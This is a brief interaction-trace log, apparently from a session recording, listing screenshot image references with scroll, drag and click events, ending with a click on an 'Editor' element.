 scroll, scrollTop: 8025, scrollLeft: 0, axis: vertical  drag, startPoint x: 279, startPoint y: 186, endPoint x: 515, endPoint y: 684, distance: 551.09  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Editor" at bounding box center [718, 126] 